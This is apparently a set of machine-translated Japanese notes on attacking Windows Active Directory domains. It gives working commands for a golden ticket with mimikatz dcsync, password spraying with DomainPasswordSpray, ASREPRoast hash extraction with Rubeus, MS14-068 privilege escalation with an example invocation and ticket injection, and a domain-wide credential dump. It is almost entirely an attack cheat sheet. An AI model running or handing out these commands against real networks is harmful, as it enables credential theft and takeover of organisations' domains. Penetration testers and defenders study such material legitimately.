ドメイン内攻撃

ケルベロス攻撃

ゴールデン チケット + dcsync を使用してパスワードを取得する

-

まずはゴールデンチケットをゲット

-

パスワードを取得

lsadump::dcsync /user:用户 /domain:域名称成功

ドメイン ユーザー、パスワード列挙

ユーザー列挙

-

最初にインポート

Import-Module .\DomainPasswordSpray.ps1 -

次に実行



Get-DomainUserList -Domain domainname -RemoveDisabled -RemovePotentialLockouts | Out-File -Encoding ascii userlist.txt結果

ユーザーリストを見る

パスワードスプレー

-

埋め込む

Invoke-DomainPasswordSpray -Domain domainname -Password Passw0rd@ -OutFile pass.txtつまり、Passw0rd@ を使用してドメイン内のユーザー パスワードと比較し、成功した場合に返します (少し味気ない)

ASREPロースト

ASREPRoast 攻撃は、Kerberos ドメイン認証を必要としないユーザーを探します。これは、誰でも AS_REQ要求を KDC に送信し、これらのユーザーの代わりに AS REP メッセージを受信できることを意味します。最後のタイプのメッセージには、パスワードから派生した元のユーザー キーで暗号化されたデータ ブロックが含まれています。次に、このメッセージを使用して、ユーザーのパスワードをオフラインでクラックできます。

使用

-

ハッシュを取得

Rubeus.exe asreproast /format:john /outfile: hashes.txtこのコマンドは、抽出されたハッシュ値を、John のツールがクラックできる形式で txt ファイルに保存します。

-

次に、ジョンを使用してクラックできます

ドメイン内の権限昇格

MS14-068

前提条件

- パッチ未適用 (KB3011780)

- ドメインマシン

- sidとパスワードがあります

使用

-

偽の証明書を生成する

MS14-068.exe -u <userName>@<domainName> -p <clearPassword> -s <userSid> -d <domainControlerAddr>

デモ

-

シドをゲット

whoami /user

-

mimikatz グラブ ドメイン パスワード

わからない場合はキャッチ

-

偽の kerberos 証明書を生成する



MS14-068.exe -u [email protected] -p user2008. -s S-1-5-21-1031516656-1656020465-3194443236-1140 -d 192.168.95.10

-

mimikatz による読み込み

kerberos::ptc xxx.ccache正常に注入されました

ドメイン管理者ユーザーに昇格

2012 年には再登場に失敗しましたが、2008 年にはより効果的でした。

ドメイン ハッシュ キャプチャ

ドメイン管理者権限を取得していると仮定します



ツール mimikatz

大量のデータがある可能性があるため、最初にログを保存してください

log



それから

lsadump::dcsync /domain:<domainname> /all /csv

パラメータが欠落している理由がわかりません。次を使用することもできます

lsadump::lsa /inject

msf の domain_hashdump モジュールを使用することもできます